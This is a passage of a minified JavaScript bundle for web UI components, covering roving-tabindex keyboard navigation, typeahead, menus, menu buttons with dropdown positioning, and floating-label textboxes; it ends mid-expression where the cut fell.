Jw=class{constructor(e){this.el=e,this.currentFocusElement=null,this.onWidgetFocusInListener=Xw.bind(this),this.onDocumentFocusInListener=Gw.bind(this),this.onWindowBlurListener=Yw.bind(this),this.el.addEventListener("focusin",this.onWidgetFocusInListener)}removeEventListeners(){window.removeEventListener("blur",this.onWindowBlurListener),document.removeEventListener("focusin",this.onDocumentFocusInListener),this.el.removeEventListener("focusin",this.onWidgetFocusInListener)}};function Qw(t){let e=null;return Ww(t),Ul[t.id]||(e=new Jw(t),Ul[t.id]=e),e}function ek(t){const e=Ul[t.id];e&&(e.removeEventListeners(),delete Ul[t.id])}const tk={axis:"both",autoInit:"interactive",autoReset:"current",ignoreByDelegateSelector:null,wrap:!1};function rn(t){return!t.hidden&&t.getAttribute("aria-disabled")!=="true"}function r5(t,e){return e>=0&&e<t.length?rn(t[e]):!1}function nk(t){return t.filter(rn)}function dt(t){return t.findIndex(e=>rn(e))}function Nd(t){return t.indexOf(nk(t).reverse()[0])}function s5(t,e,n){return t.findIndex(i=>rn(i)&&i.getAttribute(e)===n)}function ik(t){return s5(t,"aria-checked","true")}function d_(t){return s5(t,"aria-selected","true")}function Q1(t,e){return e.ignoreByDelegateSelector!==null?[...t.querySelectorAll(e.ignoreByDelegateSelector)]:[]}function ok(t,e,n){let i=-1;if(e===null||sk(t,e))n===!0&&(i=Nd(t));else{let o=e;for(;--o>=0;)if(rn(t[o])){i=o;break}}return i}function rk(t,e,n){let i=-1;if(e===null)i=dt(t);else if(ak(t,e))n===!0&&(i=dt(t));else{let o=e;for(;++o<t.length;)if(rn(t[o])){i=o;break}}return i}function h_(t,e,n){let i=-1;switch(t){case"none":i=null;break;case"current":i=n;break;case"interactive":i=dt(e);break;case"ariaChecked":i=ik(e);break;case"ariaSelected":i=d_(e);break;case"ariaSelectedOrInteractive":i=d_(e),i=i===-1?dt(e):i;break;default:i=typeof t=="number"||t===null?t:-1}return i}function sk(t,e){return e===dt(t)}function ak(t,e){return e===Nd(t)}function lk(t){const e=Q1(this._el,this.options);(e.length===0||!e.includes(t.detail.target))&&(this.index=ok(this.items,this.index,this.options.wrap))}function ck(t){const e=Q1(this._el,this.options);(e.length===0||!e.includes(t.detail.target))&&(this.index=rk(this.items,this.index,this.options.wrap))}function uk(t){const e=this.indexOf(t.target.closest(this._itemSelector));r5(this.items,e)&&(this.index=e)}function dk(t){const e=Q1(this._el,this.options);(e.length===0||!e.includes(t.detail.target))&&(this.index=dt(this.items))}function hk(t){const e=Q1(this._el,this.options);(e.length===0||!e.includes(t.detail.target))&&(this.index=Nd(this.items))}function fk(){this.options.autoReset!==null&&this.reset()}function mk(t){const e=this.index;let n=this.index;const{addedNodes:i,attributeName:o,removedNodes:r,target:a,type:s}=t[0];s==="attributes"?a===this.currentItem?o==="aria-disabled"?n=this.index:o==="hidden"&&(n=dt(this.items)):n=this.index:s==="childList"&&(r.length>0&&[...r].includes(this._cachedElement)?n=dt(this.items):(r.length>0||i.length>0)&&(n=this.indexOf(this._cachedElement))),this._index=n,this._el.dispatchEvent(new CustomEvent("navigationModelMutation",{bubbles:!1,detail:{fromIndex:e,toIndex:n}}))}let pk=class{constructor(e,n,i){this.options=Object.assign({},tk,i),this._el=e,this._itemSelector=n}},_k=class extends pk{constructor(e,n,i){super(e,n,i);const o=this._index,r=h_(this.options.autoInit,this.items,this.index);this._index=r,this._cachedElement=this.items[r],this._el.dispatchEvent(new CustomEvent("navigationModelInit",{bubbles:!1,detail:{firstInteractiveIndex:this.firstNavigableIndex,fromIndex:o,items:this.items,toIndex:r}}))}get currentItem(){return this.items[this.index]}get items(){return[...this._el.querySelectorAll(`${this._itemSelector}`)]}get index(){return this._index}set index(e){if(e!==this.index&&r5(this.items,e)){const n=this.index;this._cachedElement=this.items[e],this._index=e,this._el.dispatchEvent(new CustomEvent("navigationModelChange",{bubbles:!1,detail:{fromIndex:n,toIndex:e}}))}}indexOf(e){return this.items.indexOf(e)}reset(){const e=this.index,n=h_(this.options.autoReset,this.items,this.index);n!==e&&(this._index=n,this._el.dispatchEvent(new CustomEvent("navigationModelReset",{bubbles:!1,detail:{fromIndex:e,toIndex:n}})))}},bk=class{constructor(e,n){this.model=n,this.el=e,this._keyPrevListener=lk.bind(n),this._keyNextListener=ck.bind(n),this._keyHomeListener=dk.bind(n),this._keyEndListener=hk.bind(n),this._clickListener=uk.bind(n),this._focusExitListener=fk.bind(n),this._observer=new MutationObserver(mk.bind(n)),Nw(this.el),Qw(this.el);const i=n.options.axis;(i==="both"||i==="x")&&(this.el.addEventListener("arrowLeftKeyDown",this._keyPrevListener),this.el.addEventListener("arrowRightKeyDown",this._keyNextListener)),(i==="both"||i==="y")&&(this.el.addEventListener("arrowUpKeyDown",this._keyPrevListener),this.el.addEventListener("arrowDownKeyDown",this._keyNextListener)),this.el.addEventListener("homeKeyDown",this._keyHomeListener),this.el.addEventListener("endKeyDown",this._keyEndListener),this.el.addEventListener("click",this._clickListener),this.el.addEventListener("focusExit",this._focusExitListener),this._observer.observe(this.el,{childList:!0,subtree:!0,attributeFilter:["aria-disabled","hidden"],attributes:!0,attributeOldValue:!0})}destroy(){Dw(this.el),ek(this.el),this.el.removeEventListener("arrowLeftKeyDown",this._keyPrevListener),this.el.removeEventListener("arrowRightKeyDown",this._keyNextListener),this.el.removeEventListener("arrowUpKeyDown",this._keyPrevListener),this.el.removeEventListener("arrowDownKeyDown",this._keyNextListener),this.el.removeEventListener("homeKeyDown",this._keyHomeListener),this.el.removeEventListener("endKeyDown",this._keyEndListener),this.el.removeEventListener("click",this._clickListener),this.el.removeEventListener("focusExit",this._focusExitListener),this._observer.disconnect()}};function vk(t,e,n){const i=new _k(t,e,n);return new bk(t,i)}const yk={autoInit:"interactive",autoReset:"current",wrap:!1,axis:"both"};function Dd(t,e){t.forEach(function(n,i){n.setAttribute("tabindex",i===e?"0":"-1")})}function gk(t){Dd(t.detail.items,t.detail.toIndex),this._el.dispatchEvent(new CustomEvent("rovingTabindexInit",{detail:t.detail}))}function xk(t){const e=this.items,n=e[t.detail.fromIndex],i=e[t.detail.toIndex];n&&n.setAttribute("tabindex","-1"),i&&(i.setAttribute("tabindex","0"),i.focus()),this._el.dispatchEvent(new CustomEvent("rovingTabindexChange",{detail:t.detail}))}function $k(t){Dd(this.items,t.detail.toIndex),this._el.dispatchEvent(new CustomEvent("rovingTabindexReset",{detail:t.detail}))}function wk(t){Dd(this.items,t.detail.toIndex),this._el.dispatchEvent(new CustomEvent("rovingTabindexMutation",{detail:t.detail}))}class kk{constructor(e){this._el=e,this._onMutationListener=wk.bind(this),this._onChangeListener=xk.bind(this),this._onInitListener=gk.bind(this),this._onResetListener=$k.bind(this),this._el.addEventListener("navigationModelMutation",this._onMutationListener),this._el.addEventListener("navigationModelChange",this._onChangeListener),this._el.addEventListener("navigationModelInit",this._onInitListener),this._el.addEventListener("navigationModelReset",this._onResetListener)}destroy(){this._el.removeEventListener("navigationModelMutation",this._onMutationListener),this._el.removeEventListener("navigationModelChange",this._onChangeListener),this._el.removeEventListener("navigationModelInit",this._onInitListener),this._el.removeEventListener("navigationModelReset",this._onResetListener)}}class Ek extends kk{constructor(e,n,i){super(e),this._options=Object.assign({},yk,i),this._itemSelector=n,this._navigationEmitter=vk(e,n,{autoInit:this._options.index!==void 0?this._options.index:this._options.autoInit,autoReset:this._options.autoReset,wrap:this._options.wrap,axis:this._options.axis})}get index(){return this._navigationEmitter.model.index}set index(e){this._navigationEmitter.model.index=e}set wrap(e){this._navigationEmitter.model.options.wrap=e}get currentItem(){return this._navigationEmitter.model.currentItem}get items(){return this._navigationEmitter.model.items}reset(){this._navigationEmitter.model.reset()}destroy(){super.destroy(),this._navigationEmitter.destroy()}}function Ck(t,e,n){return new Ek(t,e,n)}const Mk=Object.freeze(Object.defineProperty({__proto__:null,createLinear:Ck},Symbol.toStringTag,{value:"Module"})),zd=ke(Mk);function Lk(){let t,e="";return{getIndex:function(n,i,o){e=e.concat(i);let r;if(n==null)return-1;const a=e.toLocaleLowerCase();return r=[...n].findIndex(s=>s.textContent.toLocaleLowerCase().startsWith(a)),r===-1&&(r=[...n].findIndex(s=>s.textContent.toLocaleLowerCase().includes(a))),setTimeout(()=>{clearTimeout(t),e=""},o),r},destroy:function(){}}}const Sk=Object.freeze(Object.defineProperty({__proto__:null,default:Lk},Symbol.toStringTag,{value:"Module"})),a5=ke(Sk);var Ft={},f_;function wi(){if(f_)return Ft;f_=1,Object.defineProperty(Ft,"__esModule",{value:!0}),Ft.MenuUtils=void 0,Ft.default=n;const t=typeof Marko=="object"?Marko.Component:function(){};class e extends t{isRadio(){return this.type==="radio"}getCheckedValues(){return this.isRadio()?[(this.items[this.state.checkedIndex]||{}).value]:this.items.filter((o,r)=>this.state.checkedItems[r]).map(o=>o.value)}getCheckedIndexes(){return this.isRadio()?this.state.checkedIndex===void 0?void 0:[this.state.checkedIndex]:this.items.map((o,r)=>this.state.checkedItems[r]&&r).filter(o=>o!==!1&&o!==void 0)}getInputState(o){if(this.items=[...o.item||[]].filter(s=>!s.separator),this.type=o.type,this.type!=="radio"&&this.type!=="checkbox"&&o.variant==="filter"&&(this.type="checkbox"),this.isRadio()){const s=(this.items||[]).findIndex(h=>h.checked||!1);return{checkedIndex:s,isSelected:s!==-1,selectedCount:0}}const r=(this.items||[]).map(s=>s.checked||!1),a=this.getSelectedCount(r);return{checkedItems:r,isSelected:a>0,selectedCount:a}}getSelectedCount(o){return(o||[]).reduce((r,a)=>r+(a?1:0),0)}isChecked(o){return this.isRadio()?o===this.state.checkedIndex:this.state.checkedItems[o]}isDisabled(o){return this.items[o].disabled}toggleChecked(o){if(Array.isArray(o)){this.isRadio()?(this.state.checkedIndex=o[0],this.state.isSelected=o[0]!==-1):(this.state.checkedItems=this.state.checkedItems.map((r,a)=>o.indexOf(a)!==-1),this.state.selectedCount=this.getSelectedCount(this.state.checkedItems),this.state.isSelected=this.state.selectedCount>0);return}this.isRadio()&&o!==this.state.checkedIndex?(this.state.checkedIndex=o,this.state.isSelected=o!==-1):this.type!=="radio"&&(this.state.checkedItems[o]=!this.state.checkedItems[o],this.state.selectedCount=this.getSelectedCount(this.state.checkedItems),this.state.isSelected=this.state.selectedCount>0,this.setStateDirty("checkedItems"))}getSeparatorMap(o){let r=0;return[...o.item||[]].reduce((a,s,h)=>(s.separator&&(a[h-r]=!0,r++),a),{})}}Ft.MenuUtils=e;function n(i){Object.defineProperties(i,Object.getOwnPropertyDescriptors(e.prototype))}return Ft}var We=Ps.exports,m_;function Ok(){if(m_)return Ps.exports;m_=1;var t=We&&We.__createBinding||(Object.create?function(d,f,u,m){m===void 0&&(m=u);var p=Object.getOwnPropertyDescriptor(f,u);(!p||("get"in p?!f.__esModule:p.writable||p.configurable))&&(p={enumerable:!0,get:function(){return f[u]}}),Object.defineProperty(d,m,p)}:function(d,f,u,m){m===void 0&&(m=u),d[m]=f[u]}),e=We&&We.__setModuleDefault||(Object.create?function(d,f){Object.defineProperty(d,"default",{enumerable:!0,value:f})}:function(d,f){d.default=f}),n=We&&We.__importStar||function(){var d=function(f){return d=Object.getOwnPropertyNames||function(u){var m=[];for(var p in u)Object.prototype.hasOwnProperty.call(u,p)&&(m[m.length]=p);return m},d(f)};return function(f){if(f&&f.__esModule)return f;var u={};if(f!=null)for(var m=d(f),p=0;p<m.length;p++)m[p]!=="default"&&t(u,f,m[p]);return e(u,f),u}}(),i=We&&We.__importDefault||function(d){return d&&d.__esModule?d:{default:d}};Object.defineProperty(We,"__esModule",{value:!0});const o=n(Vd),r=zd,a=i(a5),s=n(ge()),h=n(wi()),l=1300;class c extends h.MenuUtils{onCreate(){(0,h.default)(this)}toggleItemChecked(f,u,m){const p=this.isRadio()&&f!==this.state.checkedIndex;this.toggleChecked(f),p?this.emitComponentEvent({index:f,eventType:"change",el:m,originalEvent:u}):this.type!=="radio"&&this.emitComponentEvent({index:f,eventType:this.type?"change":"select",el:m,originalEvent:u}),this.rovingTabindex&&(this.tabindexPosition=this.rovingTabindex.items.findIndex(_=>_.tabIndex===0))}handleItemClick(f,u,m){this.toggleItemChecked(f,u,m)}handleItemKeydown(f,u,m){s.handleEscapeKeydown(u,()=>{this.emitComponentEvent({eventType:"keydown",originalEvent:u,index:f})}),s.handleActionKeydown(u,()=>this.toggleItemChecked(f,u,m)),s.handleArrowsKeydown(u,()=>{setTimeout(()=>{f!==this.rovingTabindex.index&&this.emitComponentEvent({eventType:"keydown",originalEvent:u,index:this.rovingTabindex.index})})})}handleItemKeypress({key:f}){const u=this.getTypeaheadIndex(this.getEl("menu").children,f,this.input.typeaheadTimeoutLength||l);u!==-1&&(this.tabindexPosition=this.rovingTabindex.index=u)}emitComponentEvent({eventType:f,el:u,originalEvent:m,index:p}){const _=this.getCheckedIndexes(),b=this.type==="checkbox",v={el:u,originalEvent:m};b&&_&&_.length>1?Object.assign(v,{index:p,indexes:this.getCheckedIndexes(),checked:this.getCheckedIndexes(),checkedValues:this.getCheckedValues()}):b||this.isRadio()?Object.assign(v,{index:p,checked:this.getCheckedIndexes(),checkedValues:this.getCheckedValues()}):Object.assign(v,{index:p,checked:[p]}),this.emit(`${f}`,v)}onInput(f){this.state=this.getInputState(f)}onRender(){typeof window<"u"&&this._cleanupMakeup()}onMount(){this.tabindexPosition=0,this._setupMakeup()}onUpdate(){this._setupMakeup()}onDestroy(){this._cleanupMakeup()}_setupMakeup(){this.contentEl=this.getEl("menu"),this.rovingTabindex=(0,r.createLinear)(this.contentEl,"div",{index:this.tabindexPosition,autoReset:"interactive"}),o.add(this.contentEl);const{getIndex:f,destroy:u}=(0,a.default)();this.getTypeaheadIndex=f,this.destroyTypeahead=u}_cleanupMakeup(){this.rovingTabindex&&(this.rovingTabindex.destroy(),o.remove(this.contentEl)),this.destroyTypeahead&&this.destroyTypeahead()}}return Ps.exports=c,Ps.exports}var Tk=Ok();const Ak=ee(Tk),Kd="GQLifnT",Vn=E.t(Kd);M.r(Kd,()=>Vn);const l5=Ak;Vn._=C(function(t,e,n,i,o,r){const{class:a,style:s,classPrefix:h,type:l,reverse:c,fixed:d,fixWidth:f,footerButton:u,item:m=[],variant:p,ariaLabel:_,ariaLabelledby:b,...v}=t;var y=p==="filter",x=l==="radio",$=l==="checkbox"||y&&l!=="radio",S=x||$,R=h||"menu",P=i.getSeparatorMap(t);e.be("span",Q(Y.processHtmlAttributes(v),{class:K([h?`${R}__menu`:"menu",c&&`${R}__menu--reverse`,d&&`${R}__menu--fixed`,f&&`${R}__menu--fix-width`,y&&`${R}--filter`,a]),style:ve(s)}),"0",i,null,4),e.be("div",{role:"menu",class:`${R}__items`,"aria-label":_,"aria-labelledby":b,id:n.elId("menu")},"@menu",i,null,0);{let q=0;for(const H of be(i.items)){let F=q++;const j=`[${F}]`,{class:D,style:k,value:T,checked:I,badgeNumber:W,disabled:U,renderBody:te,...oe}=H;var w=x?"menuitemradio":$?"menuitemcheckbox":"menuitem",O=i.isChecked(F);P[F]&&e.e("hr",{class:`${R}__separator`,role:"separator"},"1"+j,i,0,0),e.be("div",Q(Y.processHtmlAttributes(oe),{class:K([`${R}__item`,D,W!==void 0&&`${R}__item--badged`]),style:ve(k),"aria-checked":S&&(O?"true":"false"),"aria-disabled":U&&"true",role:w}),"@item[]",i,null,4,{onclick:n.d("click",!U&&"handleItemClick",!1,[F]),onkeydown:n.d("keydown",!U&&"handleItemKeydown",!1,[F]),onkeypress:n.d("keypress",!U&&"handleItemKeypress",!1)}),y&&(x?(g(Ot,{class:"icon--unchecked"},e,n,"2"+j),g(Tt,{class:"icon--checked"},e,n,"3"+j)):(g(At,{class:"icon--unchecked"},e,n,"4"+j),g(It,{class:"icon--checked"},e,n,"5"+j))),e.be("span",null,"6"+j,i,null,0),B(e,te,null,null,null,null,n,"7"+j),W&&g(Et,{type:"menu",number:W},e,n,"8"+j),e.ee(),y||g(Rt,{},e,n,"9"+j),e.ee()}}e.ee(),u&&(e.be("div",{class:`${R}__footer`},"10",i,null,1),g(it,{...u,renderBody:q=>{B(q,u,null,null,null,null,n,"12")}},e,n,"11",[["click","emit",!1,["footer-button-click"]]]),e.ee()),e.ee()},{t:Kd},l5);Vn.Component=L(l5,Vn._);var js={exports:{}},bn={},p_;function ki(){if(p_)return bn;p_=1,Object.defineProperty(bn,"__esModule",{value:!0}),bn.DropdownUtil=void 0;const t=U4;class e{constructor(i,o,r){this.host=i,this.overlay=o,this.options=r??{}}show(){this.cleanupFn=(0,t.autoUpdate)(this.host,this.overlay,this.update.bind(this))}update(){var i,o;(0,t.computePosition)(this.host,this.overlay,{placement:this.options.reverse?"bottom-end":"bottom-start",strategy:(i=this.options.strategy)!==null&&i!==void 0?i:"fixed",middleware:[(0,t.offset)((o=this.options.offset)!==null&&o!==void 0?o:4),(0,t.shift)()]}).then(({x:r,y:a})=>{Object.assign(this.overlay.style,{left:`${r}px`,top:`${a}px`})})}cleanup(){var i;(i=this.cleanupFn)===null||i===void 0||i.call(this)}hide(){this.cleanup&&this.cleanup()}}return bn.DropdownUtil=e,bn}var Ge=js.exports,__;function Ik(){if(__)return js.exports;__=1;var t=Ge&&Ge.__createBinding||(Object.create?function(l,c,d,f){f===void 0&&(f=d);var u=Object.getOwnPropertyDescriptor(c,d);(!u||("get"in u?!c.__esModule:u.writable||u.configurable))&&(u={enumerable:!0,get:function(){return c[d]}}),Object.defineProperty(l,f,u)}:function(l,c,d,f){f===void 0&&(f=d),l[f]=c[d]}),e=Ge&&Ge.__setModuleDefault||(Object.create?function(l,c){Object.defineProperty(l,"default",{enumerable:!0,value:c})}:function(l,c){l.default=c}),n=Ge&&Ge.__importStar||function(){var l=function(c){return l=Object.getOwnPropertyNames||function(d){var f=[];for(var u in d)Object.prototype.hasOwnProperty.call(d,u)&&(f[f.length]=u);return f},l(c)};return function(c){if(c&&c.__esModule)return c;var d={};if(c!=null)for(var f=l(c),u=0;u<f.length;u++)f[u]!=="default"&&t(d,c,f[u]);return e(d,c),d}}(),i=Ge&&Ge.__importDefault||function(l){return l&&l.__esModule?l:{default:l}};Object.defineProperty(Ge,"__esModule",{value:!0});const o=i(nn),r=n(ge()),a=ki(),s=n(wi());class h extends s.MenuUtils{onCreate(){(0,s.default)(this)}toggleItemChecked(c,d,f){const u=this.isRadio()&&c!==this.state.checkedIndex;this.toggleChecked(c),u?(this.input.collapseOnSelect&&(this.expander.expanded=!1),this.emitComponentEvent({index:c,eventType:"change",el:d,originalEvent:f})):this.type!=="radio"&&(this.input.collapseOnSelect&&(this.expander.expanded=!1),this.emitComponentEvent({index:c,eventType:this.type?"change":"select",el:d,originalEvent:f}))}handleItemClick(c,d,f){this.toggleItemChecked(c,f,d)}handleMenuKeydown({el:c,originalEvent:d,index:f}){d!==void 0&&(r.handleActionKeydown(d,()=>{this.handleItemClick(f??0,d,c)}),r.handleEscapeKeydown(d,()=>{this.expander.expanded=!1,this.focus()}))}focus(){this.getComponent("button").el.focus()}handleButtonEscape(){this.expander.expanded=!1}handleExpand(){this.input.disabled||(this.dropdownUtil.show(),this.emitComponentEvent({eventType:"expand"}))}handleCollapse(){this.input.disabled||(this.dropdownUtil.hide(),this.emitComponentEvent({eventType:"collapse"}))}handleMenuChange({el:c,originalEvent:d,index:f}){this.toggleItemChecked(f??0,c,d)}handleMenuSelect({el:c,originalEvent:d,index:f}){this.input.collapseOnSelect&&(this.expander.expanded=!1),this.emitComponentEvent({eventType:"select",el:c,originalEvent:d,index:f})}handleMousedown(c,d){this.emitComponentEvent({eventType:"mousedown",el:d,originalEvent:c})}emitComponentEvent({eventType:c,el:d,originalEvent:f,index:u}){const m=this.getCheckedIndexes(),p=this.type==="checkbox",_={el:d,originalEvent:f};p&&m&&m.length>1?Object.assign(_,{indexes:this.getCheckedIndexes(),checked:this.getCheckedIndexes(),checkedValues:this.getCheckedValues()}):p||this.isRadio()?Object.assign(_,{index:u,checked:this.getCheckedIndexes(),checkedValues:this.getCheckedValues()}):c!=="expand"&&c!=="collapse"&&Object.assign(_,{index:u,checked:[u]}),this.emit(`${c}`,_)}onInput(c){this.state=this.getInputState(c)}onRender(){typeof window<"u"&&this._cleanupMakeup()}onMount(){this._setupMakeup()}onUpdate(){this._setupMakeup()}onDestroy(){this._cleanupMakeup()}_setupMakeup(){this.expander=new o.default(this.el,{hostSelector:".menu-button__button",contentSelector:".menu-button__menu",focusManagement:"focusable",expandOnClick:!0,autoCollapse:!0,alwaysDoFocusManagement:!0,collapseOnHostReFocus:!0}),this.expander.expanded=this.isExpanded,delete this.isExpanded,this.dropdownUtil=new a.DropdownUtil(this.getEl("button"),this.getEl("content"),{reverse:this.input.reverse,strategy:this.input.strategy})}_cleanupMakeup(){var c,d;this.expander&&(this.expander.destroy(),this.isExpanded=this.expander.expanded),(d=(c=this.dropdownUtil)===null||c===void 0?void 0:c.cleanup)===null||d===void 0||d.call(c)}}return js.exports=h,js.exports}var Rk=Ik();const qk=ee(Rk),Ud="IeCN3xL",Wl=E.t(Ud);M.r(Ud,()=>Wl);const c5=qk;Wl._=C(function(t,e,n,i,o,r){const{class:a,style:s,type:h,text:l,icon:c,a11yText:d,noToggleIcon:f,reverse:u,strategy:m,fixWidth:p,borderless:_,size:b,partiallyDisabled:v,footerButton:y,priority:x,disabled:$,variant:S,item:R=[],label:P,prefixLabel:w,prefixId:O,split:q,collapseOnSelect:H,transparent:F,status:j,...D}=t;var k=O&&i.getElId("label"),T=S==="form",I=S==="filter",W,U=S==="overflow",te=!1,oe=null;_&&(U=!1,T=!1);var se=S==="icon"||U;pe=it;var pe;se?pe=Dt:T?(W="form",te=!0):I?(pe=Hn,W="menu"):(te=!0,oe=x);var Z=0;e.be("span",Q(Y.processHtmlAttributes(D),{class:K(["menu-button",a]),style:ve(s)}),"0",i,null,4,{"onexpander-expand":n.d("expander-expand","handleExpand",!1),"onexpander-collapse":n.d("expander-collapse","handleCollapse",!1),onmousedown:n.d("mousedown","handleMousedown",!1)});{const X=V=>{U?g(Gt,{},V,n,"1"):(P?w?(V.be("span",{class:"menu-button-prefix-label"},"2",i,null,1),V.t(w,i),V.ee(),B(V,P.renderBody,null,null,null,null,n,"3")):(V.be("span",{id:k},"4",i,null,1),B(V,P.renderBody,null,null,null,null,n,"5"),V.ee()):(c&&B(V,c,null,null,null,null,n,"6"),l&&(V.be("span",{id:k},"7",i,null,1),V.t(l,i),V.ee()),I&&j&&B(V,j,null,null,[o.selectedCount,o.checkedItems||[]],null,n,"8")),te&&!f&&g(ut,{},V,n,"9"))};pe?g(pe,{class:["menu-button__button"],size:b,priority:oe,borderless:_,variant:W,ariaExpanded:"false",ariaHaspopup:"true",selected:I&&o.isSelected,transparent:se&&F,ariaLabel:d,ariaLabelledby:k&&`${O} ${k}`,split:te?q:void 0,disabled:$,partiallyDisabled:v,renderBody:X},e,n,"@button",[["escape","handleButtonEscape",!1]]):X(e),g(Vn,he.i(()=>{let V=0;for(const ne of be(R||[])){let z=V++;ne.separator&&Z++,he.r("item",{...ne,checked:i.isChecked(z-Z)})}},{classPrefix:"menu-button",fixed:m==="fixed",variant:I?"filter":"none",type:h,fixWidth:p,tabindex:-1,footerButton:y}),e,n,"@content",[["footer-button-click","emit",!1,["footer-button-click"]],["keydown","handleMenuKeydown",!1],["change","handleMenuChange",!1],["select","handleMenuSelect",!1]])}e.ee()},{t:Ud},c5);Wl.Component=L(c5,Wl._);var Hs={exports:{}};const Pk={labelElementAnimateModifier:"floating-label__label--animate",labelElementInlineModifier:"floating-label__label--inline",labelElementFocusModifier:"floating-label__label--focus",labelElementInvalidModifier:"floating-label__label--invalid",labelElementDisabledModifier:"floating-label__label--disabled",textboxElementBackgroundRGB:["rgb(255, 255, 255)","rgb(247, 247, 247)","rgb(245, 245, 245)","rgb(230, 32, 72)","rgb(254, 245, 246)","rgba(0, 0, 0, 0)"]};function jk(t){if(st(t)){const e=t.querySelector("option");return e.value?null:e.text}else if(t.hasAttribute("placeholder"))return t.getAttribute("placeholder")}function Gl(t,e){if(st(t)){t.style["min-width"]="";const n=t.offsetWidth,i=t.querySelector("option");i.value||(i.text=e),!e&&n>t.offsetWidth&&(t.style["min-width"]=`${n}px`)}else e?t.setAttribute("placeholder",e):t.removeAttribute("placeholder")}function Hk(t){if(st(t)){const e=t.querySelector("option");return e.value?void 0:!!e.text}return t.hasAttribute("placeholder")}function b_(){const t=fu(this.formControlEl);this.placeholder=jk(this.formControlEl)||this.placeholder;const e=Hk(this.formControlEl,this.placeholder);this.placeholder&&t&&!e?Gl(this.formControlEl,this.placeholder):!t&&e&&Gl(this.formControlEl,""),u5(this.formControlEl)?this.labelEl.classList.add(this.options.labelElementInvalidModifier):this.labelEl.classList.remove(this.options.labelElementInvalidModifier),Bk(this.formControlEl)?this.labelEl.classList.add(this.options.labelElementDisabledModifier):this.labelEl.classList.remove(this.options.labelElementDisabledModifier)}function fu(t){return document.activeElement===t}function st(t){return t.tagName==="SELECT"}function mu(t){return t.value.length>0}function Bk(t){return t.hasAttribute("disabled")}function u5(t){return t.hasAttribute("aria-invalid")&&t.getAttribute("aria-invalid")==="true"}function v_(t,e){if(!st(t)){const n=getComputedStyle(t).backgroundColor;return Array.isArray(e)?!e.includes(n):n!==e}return!1}function Zk(){mu(this.formControlEl)||this.labelEl.classList.add(this.options.labelElementInlineModifier),this.labelEl.classList.remove(this.options.labelElementFocusModifier),u5(this.formControlEl)&&this.labelEl.classList.add(this.options.labelElementInvalidModifier),Gl(this.formControlEl,"")}function Fk(){this.labelEl.classList.add(this.options.labelElementAnimateModifier),this.labelEl.classList.add(this.options.labelElementFocusModifier),this.labelEl.classList.remove(this.options.labelElementInlineModifier),this.labelEl.classList.remove(this.options.labelElementInvalidModifier),this.placeholder&&Gl(this.formControlEl,this.placeholder)}let Vk=class{constructor(e,n){this.options=Object.assign({},Pk,n),this._observer=new MutationObserver(b_.bind(this)),this.rootEl=e,this.labelEl=this.rootEl.querySelector("label"),this.formControlEl=this.rootEl.querySelector("input,textarea,select"),this._onBlurListener=Zk.bind(this),this._onFocusListener=Fk.bind(this),this.formControlEl.addEventListener("blur",this._onBlurListener),this.formControlEl.addEventListener("focus",this._onFocusListener),!mu(this.formControlEl)&&!v_(this.formControlEl,this.options.textboxElementBackgroundRGB)?this.labelEl.classList.add(this.options.labelElementInlineModifier):st(this.formControlEl)||this.labelEl.classList.remove(this.options.labelElementInlineModifier),fu(this.formControlEl)&&(this.labelEl.classList.add(this.options.labelElementFocusModifier),this.labelEl.classList.remove(this.options.labelElementInlineModifier)),b_.call(this),this._observer.observe(this.formControlEl,{childList:st(this.formControlEl),subtree:st(this.formControlEl),attributeFilter:["disabled","aria-invalid","placeholder","value"],attributes:!0})}destroy(){this._observer.disconnect()}refresh(){mu(this.formControlEl)||st(this.formControlEl)||v_(this.formControlEl,this.options.textboxElementBackgroundRGB)?this.labelEl.classList.remove(this.options.labelElementInlineModifier):this.labelEl.classList.add(this.options.labelElementInlineModifier),fu(this.formControlEl)&&(this.labelEl.classList.add(this.options.labelElementFocusModifier),this.labelEl.classList.remove(this.options.labelElementInlineModifier))}};const Nk=Object.freeze(Object.defineProperty({__proto__:null,default:Vk},Symbol.toStringTag,{value:"Module"})),d5=ke(Nk);var ou=Hs.exports,y_;function Dk(){if(y_)return Hs.exports;y_=1;var t=ou&&ou.__importDefault||function(i){return i&&i.__esModule?i:{default:i}};Object.defineProperty(ou,"__esModule",{value:!0});const e=t(d5);class n{onMount(){this._setupMakeup()}onUpdate(){this._setupMakeup()}focus(){this.getEl("input").focus()}onFocus(o,r){var a;this.forwardEvent("focus",o,r),(a=r.parentElement)===null||a===void 0||a.classList.add("textbox--focus")}onBlur(o,r){var a;this.forwardEvent("blur",o,r),(a=r.parentElement)===null||a===void 0||a.classList.remove("textbox--focus")}_setupMakeup(){this.input.floatingLabel&&!this.input.floatingLabelStatic&&(this._floatingLabel?(this._floatingLabel.refresh(),this.emit("floating-label-init")):document.readyState==="complete"?this.el&&(this._floatingLabel=new e.default(this.el),this.emit("floating-label-init")):this.subscribeTo(window).once("load",this._setupMakeup.bind(this)))}forwardEvent(o,r,a){var s,h;this.emit(o,{originalEvent:r,value:(h=a||((s=this.el)===null||s===void 0?void 0:s.querySelector("input, textarea")))===null||h===void 0?void 0:h.value})}}return Hs.exports=n,Hs.exports}var zk=Dk();const Kk=ee(zk),Wd="Dokswwn",pu=E.t(Wd);function Uk(){return{floatingLabel:this.floatingLabel}}M.r(Wd,()=>Kk);const h5={};pu._=C(function(t,e,n,i,o,r){const{buttonAriaLabel:a,class:s,disabled:h,floatingLabel:l,floatingLabelStatic:c,fluid:d,id:f=i.getElId("textbox"),inputSize:u,invalid:m,multiline:p,opaqueLabel:_,postfixIcon:b,prefixIcon:v,style:y,type:x,value:$,prefixText:S,postfixText:R,readonly:P,...w}=t;t.toJSON=Uk;var O=!!b,q=v||O,H=u==="large",F=!!(!p&&q),j=S&&i.getElId("prefix"),D=R&&i.getElId("postfix"),k=d?"div":"span",T=!!l&&!c;const I=l&&k;I?e.be(I,{class:K(["floating-label",H&&"floating-label--large",_&&"floating-label--opaque"])},"0",i,null,1):e.bf("f_0",i),l&&(e.be("label",{for:f,class:K(["floating-label__label",h&&"floating-label__label--disabled"])},"1",i,null,0),e.t(l,i),e.ee()),e.be(k,{style:ve(y),class:K(["textbox",h&&"textbox--disabled",m&&"textbox--invalid",P&&"textbox--readonly",H&&"textbox--large",d&&"textbox--fluid",s])},"2",i,null,1);{F&&v&&!T&&B(e,v,null,null,null,null,n,"3"),S&&!T&&(e.be("span",Q({id:j},S),"4",i,null,4),B(e,S,null,null,null,null,n,"5"),e.ee());const W=p?"textarea":"input";if(e.be(W,Q({"aria-describedby":[j,D].filter(Boolean).join(" 